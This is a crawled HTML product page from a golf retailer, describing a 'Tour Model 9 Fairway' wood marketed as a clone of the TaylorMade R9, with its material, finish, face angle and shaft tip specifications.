

--- FILE ---
content_type: text/html
request_url: https://www.proseriesgolf.com/woods/detailwoods.php?Prodnum=3294&topic=Tour%20Model%209%20Fairway
body_size: 38934
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Tour Model 9 Fairway | Comp To Taylor Made®Tour Model 9 Fairway | Comp To Taylor Made®</title>
<meta name="description" content="Designer, manufacturer and seller of golf equipments. Find high quality golf components and parts or order us to build it for you based on your specific need.">
<meta name="keywords" content="TaylorMade Clones, Clone Golf Clubs, Custom Golf Clubs">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link href="/PSG.css" rel="stylesheet" type="text/css">
<style type="text/css">

	</style>
	<script type="text/javascript" src="/menu.js" type="text/javascript">
	</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63310165-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="canonical" href="http://www.proseriesgolf.com/" />

 <script type="text/javascript" src="/jquery-1.2.6.js"></script>

</head>

<body leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" bgcolor="#B7D5E5" >
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr align="center">
<td align="center">



<table width="900" border="0" cellspacing="0" cellpadding="0" bgcolor="#F8F8ED" style="background: #F8F8ED url(/skinImages/ProSeriesGolf_MainFadedBG.jpg) repeat-x 0px 100px; border:1px solid #216CA3;">
  <tr>
    <td>


    <table border="0" cellspacing="0" cellpadding="0" background="/skinImages/hack-chunk.jpg"><tr><td>
 <!--HEAD--><table border="0" cellpadding="0" cellspacing="0" width="794">
  <tr>
   <td rowspan="3"><a href="/"><img name="PSG_Header_Logo" src="/skinImages/PSG_Header_Logo.jpg" width="273" height="88" border="0" alt=""></a></td>
   <td colspan="11"><img name="PSG_Header_Top" src="/skinImages/PSG_Header_Top.jpg" width="521" height="33" border="0" alt=""></td>
   <td><img src="/skinImages/spacer.gif" width="1" height="33" border="0" alt=""></td>
  </tr>
  <tr>
   <td colspan="2"><a href="/list.php?p=woodscust&topic=Custom Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Woods1','','/skinImages/PSG_Header_Woods1_f2.jpg',1);"><img name="PSG_Header_Woods1" src="/skinImages/PSG_Header_Woods1.jpg" width="115" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WS" src="/skinImages/PSG_Header_WS.jpg" width="16" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=ironscust&topic=Custom Golf Irons" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Irons1','','/skinImages/PSG_Header_Irons1_f2.jpg',1);"><img name="PSG_Header_Irons1" src="/skinImages/PSG_Header_Irons1.jpg" width="112" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_IS" src="/skinImages/PSG_Header_IS.jpg" width="14" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=wedgescust&topic=Custom Golf Wedges" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedges1','','/skinImages/PSG_Header_Wedges1_f2.jpg',1);"><img name="PSG_Header_Wedges1" src="/skinImages/PSG_Header_Wedges1.jpg" width="121" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WeS" src="/skinImages/PSG_Header_WeS.jpg" width="19" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=putterscust&topic=Custom Golf Putters" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Putters1','','/skinImages/PSG_Header_Putters1_f2.jpg',1);"><img name="PSG_Header_Putters1" src="/skinImages/PSG_Header_Putters1.jpg" width="124" height="42" border="0" alt=""></a></td>
   <td><img src="/skinImages/spacer.gif" width="1" height="42" border="0" alt=""></td>
  </tr>
  <tr>
   <td><a href="/list.php?p=woods&topic=Component Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_WoodComp','','/skinImages/PSG_Header_WoodComp_f2.jpg',1);"><img name="PSG_Header_WoodComp" src="/skinImages/PSG_Header_WoodComp.jpg" width="71" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=woodscust&topic=Custom Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wood_cust','','/skinImages/PSG_Header_Wood_cust_f2.jpg',1);"><img name="PSG_Header_Wood_cust" src="/skinImages/PSG_Header_Wood_cust.jpg" width="44" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_wood_iron_space" src="/skinImages/PSG_Header_wood_iron_space.jpg" width="16" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=irons&topic=Golf Iron Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Ironcomp','','/skinImages/PSG_Header_Ironcomp_f2.jpg',1);"><img name="PSG_Header_Ironcomp" src="/skinImages/PSG_Header_Ironcomp.jpg" width="67" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=ironscust&topic=Custom Golf Irons" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Ironcust','','/skinImages/PSG_Header_Ironcust_f2.jpg',1);"><img name="PSG_Header_Ironcust" src="/skinImages/PSG_Header_Ironcust.jpg" width="45" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_IronWespace" src="/skinImages/PSG_Header_IronWespace.jpg" width="14" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=wedges&topic=Custom Golf Wedge Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedgecomp','','/skinImages/PSG_Header_Wedgecomp_f2.jpg',1);"><img name="PSG_Header_Wedgecomp" src="/skinImages/PSG_Header_Wedgecomp.jpg" width="75" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=wedgescust&topic=Custom Golf Wedges" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedgecust','','/skinImages/PSG_Header_Wedgecust_f2.jpg',1);"><img name="PSG_Header_Wedgecust" src="/skinImages/PSG_Header_Wedgecust.jpg" width="46" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WedPutspace" src="/skinImages/PSG_Header_WedPutspace.jpg" width="19" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=putters&topic=Golf Putter Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Puttercomp','','/skinImages/PSG_Header_Puttercomp_f2.jpg',1);"><img name="PSG_Header_Puttercomp" src="/skinImages/PSG_Header_Puttercomp.jpg" width="74" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=putterscust&topic=Custom Golf Putters" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Puttercust','','/skinImages/PSG_Header_Puttercust_f2.jpg',1);"><img name="PSG_Header_Puttercust" src="/skinImages/PSG_Header_Puttercust.jpg" width="50" height="13" border="0" alt=""></a></td>

  </tr>
</table><!--HEAD-->

    </td>
    <td><img src="/skinImages/side-extender.jpg"></td>
    </tr>
    </table>

</td>
  </tr>
  <tr>
    <td background="/skinImages/ProSeriesGolf_NavBG.jpg"><!-- MENU -->
	<div id="dhtmlgoodies_menu">
	<ul>
		<li><a href="#">Golf Clubs</a>
			<ul>
				<li><a href="/list.php?p=woodscust&topic=Custom%20Golf%20Woods">Woods</a></li>
				<li><a href="/list.php?p=ironscust&topic=Custom%20Golf%20Irons">Irons</a></li>
				<li><a href="/list.php?p=wedgescust&topic=Custom%20Golf%20Wedges">Wedges</a></li>
				<li><a href="/list.php?p=putterscust&topic=Custom%20Golf%20Putters">Putters</a></li>
				<li><a href="/list.php?p=utilscust&topic=Custom%20Golf%20Utility%20Clubs">Hybrids</a></li>
				<li><a href="/list.php?p=csets&topic=Complete%20Golf%20Sets">Complete Golf Sets</a></li>
				<li><a href="/list.php?p=jsets&topic=Junior%20Golf%20Sets">Junior Golf Sets</a></li>
				<li><a href="#">Drop</a>
					<ul>
						<li><a href="#">Prices</a></li>
						<li><a href="#">White sheets</a></li>
						<li><a href="#">User manuals</a></li>
					</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Golf Components</a>
			<ul>
				<li><a href="/list.php?p=woods&topic=Wood%20Golf%20Components">Woods&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
					<ul>
						<li><a href="/list.php?p=woods&topic=Wood%20Golf%20Components">Show All</a></li>
						<li><a href="/list.php?p=woods&type=Maraging%20Woods&topic=Maraging%20Golf%20Wood%20Components">Maraging</a></li>
						<li><a href="/list.php?p=woods&type=Titanium%20Woods&topic=Titanium%20Golf%20Wood%20Components">Titanium</a></li>
						<li><a href="/list.php?p=woods&type=Stainless%20Woods&topic=Stainless%20Steel%20Golf%20Wood%20Components">Stainless</a></li>
					</ul>
				</li>
				<li><a href="/list.php?p=irons&topic=Iron%20Golf%20Components">Irons</a></li>
				<li><a href="/list.php?p=wedges&topic=Wedge%20Golf%20Components">Wedges</a>	</li>
				<li><a href="/list.php?p=putters&topic=Putter%20Golf%20Components">Putters</a>	</li>
				<li><a href="/list.php?p=utils&topic=Utility%20Golf%20Components">Hybrids</a></li>
			</ul>
		</li>
		<li><a href="#">Grips</a>
			<ul>
				<li><a href="/list.php?p=grips&topic=Show%20All%20Golf%20Grips">Show All</a></li>
				<li><a href="/list.php?p=grips&type=putter&topic=Golf%20Putter%20Grips">Putter Grips</a></li>
				<li><a href="/list.php?p=grips&type=Ladies&topic=Lady%20Golf%20Grips">Ladies Grips</a></li>
				<li><a href="/list.php?p=grips&type=Mens%20Standard&topic=Men%20Golf%20Grips">Mens Grips</a></li>
				<li><a href="/list.php?p=grips&type=Mid%20Size&topic=Mid-Size%20Golf%20Grips">Mid-Size Grips</a></li>
				<li><a href="/list.php?p=grips&type=Over%20Size&topic=Over Sized Golf Grips">Oversized Grips</a></li>
				<li><a href="/list.php?p=shafts&topic=Show%20All%20Golf%20Grips">By Brand</a>
                                     <ul>

						<li><a href="/list.php?p=grips&filterbrand=Avon&topic=Avon">Avon</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Big%20Lite%20Putter&topic=Show%20by%20Brand%20-%20Big%20Lite%20Putter">Big Lite Putter</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Callaway&topic=Callaway">Callaway</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Cleveland Golf&topic=Cleveland Golf">Cleveland Golf</a></li>
							<li><a href="/list.php?p=grips&filterbrand=Cobra&topic=Cobra">Cobra</a></li>
<li><a href="/list.php?p=grips&filterbrand=Durometer&topic=Durometer">Durometer Grips</a></li>					<li><a href="/list.php?p=grips&filterbrand=Feel Golf&topic=Feel%20Golf">Feel Golf</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Gazeley&topic=Gazeley">Gazeley</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Golf Pride&topic=Golf%20Pride">Golf Pride</a></li>
		<li><a href="/list.php?p=grips&filterbrand=Goodyear&topic=Goodyear">Goodyear</a></li>
	  <li><a href="/list.php?p=grips&filterbrand=Hank%20Haney&topic=Hank Haney">Hank Haney</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Integra&topic=Integra">Integra</a></li>
			<li><a href="/list.php?p=grips&filterbrand=Lamkin&topic=Lamkin">Lamkin</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Medallist&topic=Medallist">Medallist</a></li>
   <li><a href="/list.php?p=grips&filterbrand=Mizuno&topic=Mizuno">Mizuno</a></li>
<li><a href="/list.php?p=grips&filterbrand=Never%20Bend&topic=Never Bend">Never Bend</a></li>
 <li><a href="/list.php?p=grips&filterbrand=Nike&topic=Nike">Nike</a></li>
  <li><a href="/list.php?p=grips&filterbrand=Odyssey&topic=Odyssey">Odyssey</a></li>
   <li><a href="/list.php?p=grips&filterbrand=Ping&topic=Ping">Ping</a></li>
                                          <li><a href="/list.php?p=grips&filterbrand=Pro Line&topic=Pro%20Line">Pro Line</a></li>
                                                <li><a href="/list.php?p=grips&filterbrand=Sharpro&topic=Sharpro">Sharpro</a></li>
	<li><a href="/list.php?p=grips&filterbrand=SuperStroke&topic=SuperStroke">SuperStroke</a></li>
<li><a href="/list.php?p=grips&filterbrand=TACKI%20MAC&topic=Show%20by%20Brand%20-%20TACKI%20MAC">TACKI MAC</a></li>
					<li><a href="/list.php?p=grips&filterbrand=TaylorMade&topic=TaylorMade">TaylorMade</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Tiger%20Shark&topic=Show%20by%20Brand%20-%20Tiger%20Shark">Tiger Shark</a></li>


 			<li><a href="/list.php?p=grips&filterbrand=Tiger Sports&topic=Tiger Sports">Tiger Sports</a></li>
						<li><a href="/list.php?p=grips&filterbrand=UST&topic=UST">UST</a></li>
                                                <li><a href="/list.php?p=grips&filterbrand=Winn&topic=Winn">Winn</a></li>
		</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Shafts</a>
			<ul>
				<li><a href="/list.php?p=shafts&topic=Golf%20Shafts">Show All</a></li>
				<li><a href="/list.php?p=shafts&type=Graphite%20Shafts&topic=Golf%20Graphite%20Shafts">Graphite Shafts</a></li>
				<li><a href="/list.php?p=shafts&type=Steel%20Shafts&topic=Steel%20Golf%20Shafts">Steel Shafts</a></li>
				<li><a href="/list.php?p=shafts&topic=All%20Golf%20Shafts">By Brand</a>
				     <ul>
						<li><a href="/list.php?p=shafts&brand=AccuFLEX&topic=AccuFlex%20Shafts">AccuFLEX</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=AeroTech&topic=AeroTech">AeroTech</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Aldila&topic=Aldila">Aldila</a></li>
	<li><a href="/list.php?p=shafts&filterbrand=BOOMStik Shafts&topic=Show by Brand - BOOMStik Shafts">BOOMStik Golf</a></li>
					<li><a href="/list.php?p=shafts&filterbrand=Fujikura&topic=Fujikura">Fujikura</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Grafalloy&topic=Grafalloy">Grafalloy</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Graphite%20Design&topic=Graphite%20Design">Graphite Design</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Harrison&topic=Show%20by%20Brand%20-%20Harrison">Harrison</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=I Drive&topic=Show%20by%20Brand%20-%20I%20Drive">I Drive</a></li>
              <li><a href="/list.php?p=shafts&brand=Integra&topic=Integra%20Shafts">Integra MOI</a></li>
                                  <li><a href="/list.php?p=shafts&filterbrand=MCS&topic=Show%20by%20Brand%20-%20MCS">MCS &nbsp(Multi Control System)</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Penley&topic=Show%20by%20Brand%20-%20Penley">Penley</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Royal%20Precision&topic=Show%20by%20Brand%20-%20Royal%20Precision">Royal Precision</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Steel%20Technology&topic=Show%20by%20Brand%20-%20Steel%20Technology">STS &nbsp(Steel Technology Series)</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=STULZ&topic=Show%20by%20Brand%20-%20STULZ">STULZ</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=True%20Temper&topic=Show%20by%20Brand%20-%20True%20Temper">True Temper</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=UST&topic=Show%20by%20Brand%20-%20UST">UST</a></li>
					</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Bags/Travel</a>
			<ul>
				<li><a href="/list.php?p=bags&topic=Golf%20Stand%20Bags">Stand Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Carry%20Bags">Carry Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Cart%20Bags">Cart Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Staff%20Bags">Staff Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Bag%20Accessories">Bag Accessories</a></li>
				<li><a href="/list.php?p=bags&topic=Womens%20Golf%20Bags">Women's Golf Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Travel%20Bags">Travel Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Travel%20Accessories">Travel Accessories/Luggage</a></li>
				<li><a href="/list.php?p=bags&topic=Junior%20Golf%20Bags">Juniors Bags</a></li>
			</ul>
		</li>
		<li><a href="#">Accessories</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=headcovers&topic=Golf%20Club%20Head%20Covers">Head Covers</a></li>
				<li><a href="/list.php?p=acc&acctype=ballret&topic=Golf%20Ball%20Retrievers">Ball Retrievers</a></li>
				<li><a href="/list.php?p=acc&acctype=coolers&topic=Golf%20Coolers">Coolers</a></li>
				<li><a href="/list.php?p=acc&acctype=tools&topic=Golf%20Markers%20and%20Repair%20Tools">Repair Tools/Markers</a></li>
				<li><a href="/list.php?p=acc&acctype=towels&topic=Golf%20Bag%20Towels">Towels</a></li>
				<li><a href="/list.php?p=acc&acctype=collectibles&topic=Golf%20Collectibles">Collectibles</a></li>
				<li><a href="/list.php?p=acc&acctype=poker&topic=Golf%20and%20Casino">Poker and Casino</a></li>
			</ul>
		</li>
		<li><a href="#">Training</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=mats&topic=Golf%20Training%20Mats">Training Mats</a></li>
				<li><a href="/list.php?p=acc&acctype=nets&topic=Golf%20Training%20Nets">Training Nets</a></li>
				<li><a href="/list.php?p=acc&acctype=practiceaids&topic=Golf%20Practice%20Aids">Practice Aids</a></li>
				<li><a href="/list.php?p=acc&acctype=puttingaids&topic=Golf%20Putting%20Aids">Putting Aids</a></li>
				<li><a href="/list.php?p=acc&acctype=swingtrainers&topic=Golf%20Swing%20Trainers">Swing Trainers</a></li>
			</ul>
		</li>
		<li><a href="#">Clubmaking Supplies</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=tape&topic=Club%20Making%20Supplies%20Tape">Golf Tape</a></li>
				<li><a href="/list.php?p=acc&acctype=epoxy&topic=Golf%20Making%20Epoxy">Golf Epoxy</a></li>
				<li><a href="/list.php?p=acc&acctype=Ferrules&topic=Golf%20Ferrules">Ferrules</a></li>
	 <li><a href="/list.php?p=acc&acctype=gripping%20supplies&topic=Golf%20Gripping%20Supplies">Gripping Supplies</a></li>
		</ul>
		</li>
	</ul>
	</div>



<!-- /MENU --></td>
  </tr>
  <tr>
    <td><table width="900" border="0" cellspacing="0" cellpadding="0" bgcolor="#F8F8ED">
  <tr>
          <td width="128"valign="top" background="/skinImages/ProSeriesGolf_LeftNavSideBG.jpg">
<table width="128" border="0" cellspacing="0" cellpadding="0" background="/skinImages/ProSeriesGolf_LeftNavSideBG.jpg">
              <tr>
                <td width="128"><img src="/skinImages/ProSeriesGolf_LeftNavHead.jpg" width="128" height="26"></td>
              </tr>
              <tr valign="top">
                <td><!--side-->
				    <span class=column>Search</span></br>
					<form action="search.php" method="get">
					<input name="where" type="text" size="15" maxlength="20" /><br><input type="hidden" value="Search ProSeriesGolf" name="topic"><INPUT TYPE="image" SRC="/img/search-ProSeriesGolf.jpg" HEIGHT="35" WIDTH="121" BORDER="0" ALT="Submit Form">
					</form>

					<p>
						&nbsp;&nbsp;&nbsp;<b>734-306-7911</b>
					</p>
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/list.php?p=acc&topic=Pro%20Series%20Golf%20|%20Golf%20Accessories" class=column>Accessories</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/news/?topic=Pro%20Series%20Golf%20News%20Articles%20" class=column>In The News</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/golftalk/?topic=Product%20Feedback" class=column>Product Feedback</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tips/?topic=Pro%20Series%20Golf%20Tips"  class=column>Golf Tips</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tips/?author=Barry Goldstein&&topic=Golf%20Tips%20by%20Barry%20Goldstein"  class=column>Tips by Barry G.</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tech/?topic=Pro%20Series%20Golf%20Tech%20Tips" class=column>Tech Tips</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Loyalty&&topic=Pro%20Series%20Golf%20Customer%20Loyalty%20Program" class=column>Customer Loyalty</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Foundry&topic=Pro%20Series%20Golf%20Foundry%20Program" class=column>Foundry Program</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Profit&topic=Pro%20Series%20Golf%20Pro-Fit%20System" class=column>Pro-Fit System</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Shipping&topic=Pro%20Series%20Golf%20Shipping%20Prices" class=column>Shipping Prices</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=DropShip&topic=Drop%20Ship%20Information" class=column>Drop Shipping</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/order/?topic=Pro%20Series%20Golf%20Order%20Tracking" class=column>Order Tracking</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Service&topic=Contact%20Pro%20Series%20Golf" class=column>Contact Us</A></td>
					</tr>
					<tr valign="top">
										  <td colspan=2><br><a href="/cart.php?topic=Pro%20Series%20Golf%20Shopping%20Cart "><img src="/skinImages/Side_cart.gif" alt="" width="110" height="16" border="0"></a><br>
											<a href="/mail/?topic=Pro%20Series%20Golf%20Newsletter"><img src="/skinImages/side_mailinglist.gif"  alt="" width="118" height="16" border="0"></a>
										  </td>
					</tr>
					</table>


					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=L&topic=Pro%20Series%20Golf%20Specials%20For%20Lefties" class=column>For Lefties</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=G&topic=Pro%20Series%20Golf%20Specials%20For%20Ladies" class=column>For Ladies</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=J&topic=Pro%20Series%20Golf%20For%20Juniors" class=column>For Juniors</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=D&topic=Pro%20Series%20Golf%20For%20Long%20Drivers" class=column>Long Drivers</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=S&topic=Pro%20Series%20Golf%20Specialty%20Shafts" class=column>Specialty Shafts</A></td>
					</tr>
					</table>		<br>
					<center>
					<a href="http://newsletters.dynamitedashboard.com/signup.php?cd=5376&ld=13" target="_blank"><img  alt="Subscribe to newsletter" src="/img/join-a-golf-newsletter.jpg" border=0></a>
					<br/><br/>
					<img src="/img/site-metrics.gif" border="0">
					</center>
				<!--side--></td>

              </tr>
              <tr>

            </table>
			<!--secure lock-->
			


			</td>
          <td width="700" valign="top" bgcolor="#F8F8ED" style="background: url(/skinImages/ProSeriesGolf_MainFadedBG.jpg) repeat-x">
		  <table border=0 cellspacing="5"><tr><td>
	<H1><a href="http://www.proseriesgolf.com/woods/detailwoods.php?Prodnum=3294&topic=Tour%20Model%209%20Fairway" class=redbig>Tour Model 9 Fairway | Comp To Taylor Made®</a></H1><br>




<table width="574" border="0" cellspacing="0" cellpadding="0">


              <tr>

                <td>

                  <table width="574" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="102" valign=top><img src="/img/tour_model_9_fairway_wood_r9_clone.jpg" ></td>

                      <td width="472" valign="top"><span class=medtext>&nbsp;&nbsp;&nbsp;<font face="arial" size=2> <br><br>The <b>Tour Model 9 Fairway (TaylorMade® Golf R9™ Fairway Clone)</b> features versatility, distance and control all in one space-age package; designed to delivery the most creative shot-making -- a draw or fade is easy<br><br>New classic clubhead shape combines super-high <b>Extreme MOI</b> and easy-launching CG position<br><br>With the <b>Tour Model 9 Fairway's</b> Extreme High MOI, the golf club's stability is greatly enhanced on any off center hits producing straighter shots and more distance

<br><br><b>Compare to TaylorMade Golf R9™ Fairway Woods</b><br><br><li><b>Material:</b> 15-5 Stainless Steel
</li>
<li><b>Finish:</b> Metallic Black</li>
<li><b>Face Angle:</b> Square</li>

<li><b>Diameter:</b> .335 Parallel Tip 
</li> <li><b>Picture:</b> <a href="/img/tour_model_9_fairway_wood_taylormade_r9_clone.gif"><b>Expanded View</b></a></li>
